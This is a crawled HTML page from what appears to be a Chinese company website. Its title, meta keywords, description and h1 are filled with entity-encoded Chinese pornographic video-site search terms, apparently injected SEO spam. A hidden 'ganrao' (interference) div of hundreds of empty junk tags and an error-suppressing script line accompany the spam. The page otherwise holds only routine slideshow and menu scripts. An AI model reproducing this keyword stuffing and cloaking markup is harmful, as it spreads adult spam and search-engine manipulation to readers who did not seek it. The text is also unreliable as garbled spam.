

--- FILE ---
content_type: text/html
request_url: http://www.sd-lantian.com/en/anli.asp
body_size: 138146
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>&#27431;&#32654;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#97;&#27611;&#29255;&#20813;&#36153;&#20840;&#37096;&#22312;&#32447;&#25773;&#25918;&#42;&#42;&#95;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#95;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#22312;&#28909;&#20037;&#20037;&#95;&#26085;&#26412;&#27431;&#32654;&#19981;&#21345;&#20108;&#21306;&#22312;&#32447;&#95;&#20234;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#20154;&#22971;&#39640;&#28165;&#22312;&#32447;&#95;&#25104;&#20154;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#23159;&#23159;&#33394;&#22312;&#32447;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#95;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#39640;&#28526;&#21943;&#27700;&#104;&#35270;&#39057;&#95;&#26080;&#30721;&#35270;&#39057;&#21999;&#21834;&#21999;&#21834;&#95;&#20081;&#30721;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#95;&#26085;&#26412;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#22825;&#22530;&#118;&#97;&#20122;&#27954;&#118;&#97;&#27431;&#32654;&#118;&#97;&#22269;&#20135;&#95;&#22269;&#20135;&#20122;&#27954;&#26085;&#26412;&#38889;&#22269;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#13;&#44;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#35266;&#30475;&#95;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;&#95;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#20013;&#25991;&#32;&#26085;&#38889;&#97;&#8564;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#95;&#20037;&#20037;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22312;&#32447;&#27431;&#32654;&#19968;&#21306;&#95;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#32593;&#31449;&#33394;&#21514;&#19997;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#95;&#33258;&#25293;&#32;&#20122;&#27954;&#95;&#20122;&#27954;&#19968;&#20108;&#19977;&#21306;&#65;&#86;&#26080;&#30721;&#95;&#20122;&#27954;&#22270;&#24211;&#26080;&#30721;&#95;&#27431;&#32654;&#20122;&#27954;&#24615;&#29233;&#31532;&#19968;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#31881;&#23273;&#97;&#118;&#32;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#57;&#49;&#31934;&#21697;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#95;&#20122;&#27954;&#97;&#118;&#34588;&#26691;&#27704;&#20037;&#26080;&#30721;&#31934;&#21697;&#13;&#44;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#23548;&#33322;&#95;&#26085;&#38889;&#22269;&#20135;&#20013;&#25991;&#19968;&#21306;&#95;&#28608;&#24773;&#20845;&#26376;&#19969;&#39321;&#95;&#36229;&#30896;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#95;&#19969;&#39321;&#23159;&#23159;&#20037;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#22269;&#20135;&#95;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#23567;&#35828;&#95;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#30333;&#27974;&#26080;&#30721;&#27969;&#20986;&#95;&#22269;&#20135;&#21320;&#22812;&#28608;&#24773;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#26085;&#26412;&#20813;&#36153;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#33258;&#24944;&#21943;&#27700;&#95;&#20037;&#20037;&#20116;&#26376;&#28608;&#24773;&#28558;&#28227;&#20037;&#20037;&#95;&#57;&#55;&#22825;&#22825;&#30896;&#95;&#26085;&#26412;&#19968;&#32423;&#28139;&#29255;&#21160;&#28459;&#95;&#26085;&#38889;&#19981;&#21345;&#22312;&#32447;&#95;&#22269;&#20869;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;&#95;&#40644;&#33394;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#13;</title>
<meta name="keywords" content="&#27431;&#32654;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#97;&#27611;&#29255;&#20813;&#36153;&#20840;&#37096;&#22312;&#32447;&#25773;&#25918;&#42;&#42;&#95;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#95;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#22312;&#28909;&#20037;&#20037;&#95;&#26085;&#26412;&#27431;&#32654;&#19981;&#21345;&#20108;&#21306;&#22312;&#32447;&#95;&#20234;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#20154;&#22971;&#39640;&#28165;&#22312;&#32447;&#95;&#25104;&#20154;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#23159;&#23159;&#33394;&#22312;&#32447;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#95;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#39640;&#28526;&#21943;&#27700;&#104;&#35270;&#39057;&#95;&#26080;&#30721;&#35270;&#39057;&#21999;&#21834;&#21999;&#21834;&#95;&#20081;&#30721;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#95;&#26085;&#26412;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#22825;&#22530;&#118;&#97;&#20122;&#27954;&#118;&#97;&#27431;&#32654;&#118;&#97;&#22269;&#20135;&#95;&#22269;&#20135;&#20122;&#27954;&#26085;&#26412;&#38889;&#22269;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#13;&#44;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#35266;&#30475;&#95;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;&#95;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#20013;&#25991;&#32;&#26085;&#38889;&#97;&#8564;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#95;&#20037;&#20037;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22312;&#32447;&#27431;&#32654;&#19968;&#21306;&#95;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#32593;&#31449;&#33394;&#21514;&#19997;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#95;&#33258;&#25293;&#32;&#20122;&#27954;&#95;&#20122;&#27954;&#19968;&#20108;&#19977;&#21306;&#65;&#86;&#26080;&#30721;&#95;&#20122;&#27954;&#22270;&#24211;&#26080;&#30721;&#95;&#27431;&#32654;&#20122;&#27954;&#24615;&#29233;&#31532;&#19968;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#31881;&#23273;&#97;&#118;&#32;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#57;&#49;&#31934;&#21697;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#95;&#20122;&#27954;&#97;&#118;&#34588;&#26691;&#27704;&#20037;&#26080;&#30721;&#31934;&#21697;&#13;&#44;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#23548;&#33322;&#95;&#26085;&#38889;&#22269;&#20135;&#20013;&#25991;&#19968;&#21306;&#95;&#28608;&#24773;&#20845;&#26376;&#19969;&#39321;&#95;&#36229;&#30896;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#95;&#19969;&#39321;&#23159;&#23159;&#20037;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#22269;&#20135;&#95;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#23567;&#35828;&#95;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#30333;&#27974;&#26080;&#30721;&#27969;&#20986;&#95;&#22269;&#20135;&#21320;&#22812;&#28608;&#24773;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#26085;&#26412;&#20813;&#36153;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#33258;&#24944;&#21943;&#27700;&#95;&#20037;&#20037;&#20116;&#26376;&#28608;&#24773;&#28558;&#28227;&#20037;&#20037;&#95;&#57;&#55;&#22825;&#22825;&#30896;&#95;&#26085;&#26412;&#19968;&#32423;&#28139;&#29255;&#21160;&#28459;&#95;&#26085;&#38889;&#19981;&#21345;&#22312;&#32447;&#95;&#22269;&#20869;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;&#95;&#40644;&#33394;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#13;" />
<meta name="description" content="&#27431;&#32654;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#97;&#27611;&#29255;&#20813;&#36153;&#20840;&#37096;&#22312;&#32447;&#25773;&#25918;&#42;&#42;&#95;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#95;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#22312;&#28909;&#20037;&#20037;&#95;&#26085;&#26412;&#27431;&#32654;&#19981;&#21345;&#20108;&#21306;&#22312;&#32447;&#95;&#20234;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#20154;&#22971;&#39640;&#28165;&#22312;&#32447;&#95;&#25104;&#20154;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#23159;&#23159;&#33394;&#22312;&#32447;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#95;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#39640;&#28526;&#21943;&#27700;&#104;&#35270;&#39057;&#95;&#26080;&#30721;&#35270;&#39057;&#21999;&#21834;&#21999;&#21834;&#95;&#20081;&#30721;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#95;&#26085;&#26412;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#22825;&#22530;&#118;&#97;&#20122;&#27954;&#118;&#97;&#27431;&#32654;&#118;&#97;&#22269;&#20135;&#95;&#22269;&#20135;&#20122;&#27954;&#26085;&#26412;&#38889;&#22269;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#13;&#44;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#35266;&#30475;&#95;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;&#95;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#20013;&#25991;&#32;&#26085;&#38889;&#97;&#8564;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#95;&#20037;&#20037;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22312;&#32447;&#27431;&#32654;&#19968;&#21306;&#95;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#32593;&#31449;&#33394;&#21514;&#19997;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#95;&#33258;&#25293;&#32;&#20122;&#27954;&#95;&#20122;&#27954;&#19968;&#20108;&#19977;&#21306;&#65;&#86;&#26080;&#30721;&#95;&#20122;&#27954;&#22270;&#24211;&#26080;&#30721;&#95;&#27431;&#32654;&#20122;&#27954;&#24615;&#29233;&#31532;&#19968;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#31881;&#23273;&#97;&#118;&#32;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#57;&#49;&#31934;&#21697;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#95;&#20122;&#27954;&#97;&#118;&#34588;&#26691;&#27704;&#20037;&#26080;&#30721;&#31934;&#21697;&#13;&#44;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#23548;&#33322;&#95;&#26085;&#38889;&#22269;&#20135;&#20013;&#25991;&#19968;&#21306;&#95;&#28608;&#24773;&#20845;&#26376;&#19969;&#39321;&#95;&#36229;&#30896;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#95;&#19969;&#39321;&#23159;&#23159;&#20037;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#22269;&#20135;&#95;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#23567;&#35828;&#95;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#30333;&#27974;&#26080;&#30721;&#27969;&#20986;&#95;&#22269;&#20135;&#21320;&#22812;&#28608;&#24773;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#26085;&#26412;&#20813;&#36153;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#33258;&#24944;&#21943;&#27700;&#95;&#20037;&#20037;&#20116;&#26376;&#28608;&#24773;&#28558;&#28227;&#20037;&#20037;&#95;&#57;&#55;&#22825;&#22825;&#30896;&#95;&#26085;&#26412;&#19968;&#32423;&#28139;&#29255;&#21160;&#28459;&#95;&#26085;&#38889;&#19981;&#21345;&#22312;&#32447;&#95;&#22269;&#20869;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;&#95;&#40644;&#33394;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#22269;&#20135;&#21306;&#32508;&#21512;&#21478;&#31867;&#20122;&#27954;&#27431;&#32654;&#95;&#27431;&#32654;&#22823;&#23617;&#32929;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#22269;&#20135;&#26524;&#20923;&#20256;&#23186;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#27431;&#32654;&#25163;&#26426;&#22312;&#32447;&#95;&#20154;&#20154;&#25554;&#20154;&#20154;&#29233;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;&#95;&#19997;&#34972;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#20813;&#36153;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#23159;&#23159;&#39321;&#34121;&#95;&#20004;&#24615;&#21320;&#22812;&#35270;&#39057;&#22269;&#20135;&#21320;&#22812;&#31934;&#21326;&#95;&#26085;&#38889;&#22269;&#20135;&#27431;&#32654;&#21478;&#31867;&#32508;&#21512;&#32593;&#95;&#21046;&#26381;&#19997;&#34972;&#32508;&#21512;&#31532;&#49;&#50;&#39029;&#95;&#20813;&#36153;&#35266;&#30475;&#25104;&#20154;&#31934;&#21697;&#19968;&#20108;&#21306;&#95;&#24615;&#27431;&#32654;&#86;&#73;&#68;&#69;&#79;&#70;&#82;&#69;&#69;&#39640;&#28165;&#22823;&#21943;&#27700;&#95;&#22269;&#20135;&#31934;&#21697;&#22812;&#22812;&#26149;&#22812;&#22812;&#29245;&#20037;&#20037;&#95;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#33258;&#25293;&#35270;&#39057;&#13;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#20108;&#19977;&#22235;&#21306;&#20013;&#25991;&#23383;&#24149;&#95;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;&#95;&#22909;&#21514;&#33394;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#21320;&#22812;&#24433;&#38498;&#20813;&#36153;&#30475;&#95;&#26085;&#26412;&#22312;&#32447;&#19977;&#32423;&#95;&#21448;&#40644;&#21448;&#29467;&#21448;&#29245;&#22823;&#29255;&#20813;&#36153;&#95;&#26657;&#22253;&#26149;&#33394;&#21478;&#31867;&#40644;&#33394;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#20262;&#29702;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#27431;&#32654;&#31532;&#19968;&#25104;&#20154;&#32593;&#31449;&#55;&#55;&#55;&#55;&#95;&#57;&#55;&#33394;&#33394;&#30475;&#95;&#20116;&#26376;&#19969;&#39321;&#23159;&#23159;&#22312;&#32447;&#35270;&#39057;&#95;&#26085;&#26412;&#20813;&#36153;&#22825;&#22530;&#23707;&#22312;&#32447;&#35266;&#30475;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#95;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22312;&#25918;&#95;&#20037;&#20037;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22270;&#29255;&#13;&#44;&#20154;&#22971;&#31934;&#21697;&#22823;&#23617;&#32929;&#19968;&#21306;&#20108;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#22312;&#32447;&#25773;&#25918;&#95;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#31934;&#21697;&#97;&#118;&#95;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#31532;&#19968;&#39029;&#95;&#26085;&#38889;&#20154;&#22971;&#29087;&#22899;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#35270;&#39057;&#95;&#21448;&#31895;&#21448;&#30828;&#21448;&#22823;&#21448;&#29245;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#95;&#32418;&#26691;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#27700;&#34588;&#26691;&#95;&#27431;&#32654;&#21306;&#22269;&#20135;&#21306;&#95;&#33394;&#23159;&#23159;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#95;&#20116;&#26376;&#22825;&#33394;&#21866;&#95;&#28909;&#33394;&#33394;&#33394;&#33394;&#33394;&#44;&#22909;&#30475;&#95;&#26368;&#26032;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#31934;&#21697;&#34588;&#33216;&#95;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#13;" />
<link href="/template/moban/css/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="/template/moban/css/bootstrap.min.css" type="text/css" rel="stylesheet">
<link rel="stylesheet" href="/template/moban/css/responsiveslides.css">
<link rel="stylesheet" type="text/css" href="/template/moban/css/all.css"  />
<link rel="stylesheet" type="text/css" href="/template/moban/css/slick.css"/>
<link rel="stylesheet" type="text/css" href="/template/moban/css/reset.css"  />
<script src="/template/moban/js/jquery-1.11.3.js"  type="text/javascript"></script>
<script type="text/javascript" src="/template/moban/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/template/moban/js/script.js" ></script>
<script src="/template/moban/js/funtion.js" type="text/javascript"></script>
<script type="text/javascript" src="/template/moban/js/slick.js"></script>
<script type="text/javascript" src="/template/moban/js/lib.js"></script>
<script type="text/javascript" src="/template/moban/js/responsiveslides.min.js"></script>
<script type="text/javascript">
$(function () {
	// Slideshow 
	$("#slider").responsiveSlides({
		auto: true,
		pager: false,
		nav: true,
		speed: 500,
		timeout:4000,
		pager: true, 
		pauseControls: true,
		namespace: "callbacks"
	});
});
</script>
<script type="text/javascript">
$(function(){
    $('.nav>ul>li').hover(function(e) {
        $(this).find("ul").stop().slideToggle()
    });
});
$(window).scroll(function(){
    var topScr=$(window).scrollTop();
    if (topScr>0) {
        $(".topbg").addClass("topfix");
    }else{
        $(".topbg").removeClass("topfix");
    }
});
$(window).scroll(function(){
    var topScr=$(window).scrollTop();
    if (topScr>0) {
        $("#mobilehead").addClass("mhead");
        $(".nav_box").addClass("nav_box1");
        $(".nav_bg").addClass("nav_bg1");
    }else{
        $("#mobilehead").removeClass("mhead");
        $(".nav_box").removeClass("nav_box1");
        $(".nav_bg").removeClass("nav_bg1");
    }
});
</script>
<script type="text/javascript">
    //菜單彈出收縮
    $(document).on('click', '.push-nav', function () {
        if ($(this).hasClass('on')) {
            $(this).removeClass('on');
            $('body').off('touchmove');
            $('.nav_bg').hide();
            $('.nav_box').slideUp();
        } else {
            $(this).addClass('on');
            $('.nav_bg').show();
            $('.nav_box').slideDown();
            $('body').on('touchmove', function (e) {
                e.preventDefault();
            });
            $('.nav_box').on('touchmove', function (e) {
                e.stopPropagation();
            });
        }
    });
    $('.nav_bg').click(function () {
        $('.push-nav').removeClass('on');
        $('.nav_bg').hide();
        $('.nav_box').slideUp();
        $('body').off('touchmove');
    });
    //彈出菜單
    $(document).on('click', '.nav_one li span>i', function () {
        $(this).parents('li').find('.down_nav').stop().slideToggle();
        $(this).find("em").toggleClass('on');
    });
</script>
 
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.sd-lantian.com/">&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#95;&#27431;&#32654;&#40644;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#40635;&#35910;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#95;&#97;&#118;&#22312;&#32447;&#25163;&#26426;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#26085;&#38889;&#25104;&#20154;&#95;&#57;&#57;&#20122;&#27954;&#31934;&#21697;&#22312;&#32447;&#95;&#26085;&#26412;&#38463;&#118;&#20013;&#25991;&#23383;&#24149;&#19981;&#21345;&#19968;&#21306;&#95;&#26085;&#26412;&#25252;&#22763;&#19977;&#32423;&#20813;&#36153;&#30475;&#27745;&#35270;&#39057;&#36719;&#20214;&#95;&#26085;&#26412;&#24615;&#29233;&#35270;&#39057;&#20813;&#36153;&#30475;&#95;&#24433;&#38899;&#20808;&#38155;&#26080;&#30721;&#20869;&#37096;&#23556;&#31934;&#95;&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#30005;&#24433;&#95;&#26085;&#26085;&#22108;&#22108;&#22812;&#22812;&#29245;&#29245;&#95;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#32593;&#22336;&#95;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#20813;&#36153;&#19981;&#21345;&#35270;&#39057;&#95;&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;&#97;&#118;</a></h1>
<div id="9ljph" class="pl_css_ganrao" style="display: none;"><strike id="9ljph"></strike><small id="9ljph"><dfn id="9ljph"></dfn></small><mark id="9ljph"><thead id="9ljph"></thead></mark><em id="9ljph"><th id="9ljph"><optgroup id="9ljph"><label id="9ljph"></label></optgroup></th></em><ol id="9ljph"></ol><listing id="9ljph"><dfn id="9ljph"></dfn></listing><tt id="9ljph"><menuitem id="9ljph"></menuitem></tt><listing id="9ljph"><sub id="9ljph"></sub></listing><pre id="9ljph"><div id="9ljph"><ol id="9ljph"><legend id="9ljph"></legend></ol></div></pre><dl id="9ljph"></dl><em id="9ljph"><big id="9ljph"><form id="9ljph"><thead id="9ljph"></thead></form></big></em><p id="9ljph"><dl id="9ljph"></dl></p><label id="9ljph"><rp id="9ljph"></rp></label><p id="9ljph"><nobr id="9ljph"></nobr></p><big id="9ljph"><dl id="9ljph"><thead id="9ljph"><label id="9ljph"></label></thead></dl></big><nobr id="9ljph"><small id="9ljph"></small></nobr><track id="9ljph"></track><u id="9ljph"><th id="9ljph"></th></u><video id="9ljph"><tt id="9ljph"></tt></video><nobr id="9ljph"><optgroup id="9ljph"><video id="9ljph"><dfn id="9ljph"></dfn></video></optgroup></nobr><label id="9ljph"><nobr id="9ljph"></nobr></label><nobr id="9ljph"><optgroup id="9ljph"><video id="9ljph"><dfn id="9ljph"></dfn></video></optgroup></nobr><style id="9ljph"><nobr id="9ljph"><optgroup id="9ljph"><listing id="9ljph"></listing></optgroup></nobr></style><tt id="9ljph"></tt><strike id="9ljph"></strike><video id="9ljph"><em id="9ljph"></em></video><strong id="9ljph"></strong><mark id="9ljph"><thead id="9ljph"><meter id="9ljph"><pre id="9ljph"></pre></meter></thead></mark><strong id="9ljph"><nobr id="9ljph"><small id="9ljph"><video id="9ljph"></video></small></nobr></strong><dfn id="9ljph"><mark id="9ljph"></mark></dfn><rp id="9ljph"><font id="9ljph"><ins id="9ljph"><address id="9ljph"></address></ins></font></rp><output id="9ljph"><address id="9ljph"></address></output><rp id="9ljph"><b id="9ljph"></b></rp><dfn id="9ljph"><mark id="9ljph"></mark></dfn><output id="9ljph"><address id="9ljph"></address></output><address id="9ljph"></address><legend id="9ljph"></legend><form id="9ljph"><legend id="9ljph"><label id="9ljph"><style id="9ljph"></style></label></legend></form><p id="9ljph"><nobr id="9ljph"></nobr></p><output id="9ljph"></output><em id="9ljph"><div id="9ljph"><span id="9ljph"><legend id="9ljph"></legend></span></div></em><label id="9ljph"><th id="9ljph"></th></label><address id="9ljph"></address><listing id="9ljph"></listing><sup id="9ljph"><p id="9ljph"><ol id="9ljph"><pre id="9ljph"></pre></ol></p></sup><legend id="9ljph"><sup id="9ljph"><label id="9ljph"><var id="9ljph"></var></label></sup></legend><var id="9ljph"><form id="9ljph"></form></var><tt id="9ljph"><menuitem id="9ljph"></menuitem></tt><thead id="9ljph"><meter id="9ljph"></meter></thead><sub id="9ljph"><div id="9ljph"></div></sub><legend id="9ljph"></legend><strong id="9ljph"><i id="9ljph"></i></strong><b id="9ljph"><meter id="9ljph"></meter></b><pre id="9ljph"><track id="9ljph"></track></pre><video id="9ljph"><tt id="9ljph"></tt></video><video id="9ljph"></video><progress id="9ljph"><acronym id="9ljph"><strike id="9ljph"><strong id="9ljph"></strong></strike></acronym></progress><legend id="9ljph"></legend><output id="9ljph"><dfn id="9ljph"></dfn></output><var id="9ljph"></var><optgroup id="9ljph"><listing id="9ljph"></listing></optgroup><small id="9ljph"><output id="9ljph"></output></small><b id="9ljph"><ins id="9ljph"><sub id="9ljph"><div id="9ljph"></div></sub></ins></b><form id="9ljph"><output id="9ljph"></output></form><progress id="9ljph"><sub id="9ljph"><strike id="9ljph"><span id="9ljph"></span></strike></sub></progress><address id="9ljph"><menuitem id="9ljph"><dl id="9ljph"><thead id="9ljph"></thead></dl></menuitem></address><listing id="9ljph"><tt id="9ljph"><ruby id="9ljph"><b id="9ljph"></b></ruby></tt></listing><optgroup id="9ljph"><video id="9ljph"></video></optgroup><strong id="9ljph"><var id="9ljph"></var></strong><p id="9ljph"><var id="9ljph"></var></p><form id="9ljph"><progress id="9ljph"><acronym id="9ljph"><div id="9ljph"></div></acronym></progress></form><ol id="9ljph"><i id="9ljph"><video id="9ljph"><dfn id="9ljph"></dfn></video></i></ol><sub id="9ljph"><big id="9ljph"></big></sub><thead id="9ljph"></thead><thead id="9ljph"></thead><menuitem id="9ljph"><font id="9ljph"></font></menuitem><sup id="9ljph"><label id="9ljph"><nobr id="9ljph"><form id="9ljph"></form></nobr></label></sup><thead 